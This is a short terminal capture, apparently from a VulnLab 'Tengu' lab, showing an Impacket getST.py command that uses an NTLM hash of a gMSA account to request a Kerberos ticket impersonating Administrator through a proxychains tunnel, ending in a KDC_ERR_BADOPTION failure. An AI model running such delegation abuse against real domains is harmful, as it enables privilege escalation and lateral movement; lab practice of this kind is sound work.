 sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ zds python3 /home/sh4n4c1/tool/ticket/getST.py -spn 'cifs/sql.tengu.vl' -impersonate Administrator -dc-ip dc.tengu.vl -hashes :bd1811a45423dcdd470df09ed1621b97 'teng
u.vl/gmsa01'
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user gmsa01 or initial TGT not forwardable